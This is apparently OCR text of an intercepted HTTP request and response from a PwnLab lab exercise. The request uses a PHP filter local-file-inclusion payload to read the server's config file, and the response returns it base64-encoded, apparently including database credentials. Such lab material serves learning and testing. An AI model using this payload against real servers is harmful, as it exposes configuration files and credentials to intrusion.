 GET /?page=
php://filter/convert.base64-encode/resource=config
sHTTP/1.1
Host: 192.168.246.130
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Mar 2023 18:56:35 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 405
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
PwnLab Intranet Image Hosting
</title>
12 </head>
13 <body>
14 <center>
15 <img src="images/pwnlab.png">
<br />
16 [ <a href="/">
Home
</a>
] [ <a href="?page=login">
Login
</a>
] [ <a href="?page=upload">
Upload
</a>
]
17 <hr/>
<br/>
18 PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJ
uYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSVRSl9IOT
kiOw0KJGRhdGFiYXNlID0gIlVzZXJzIjsNCj8+
</center>
19 </body>
20 </html>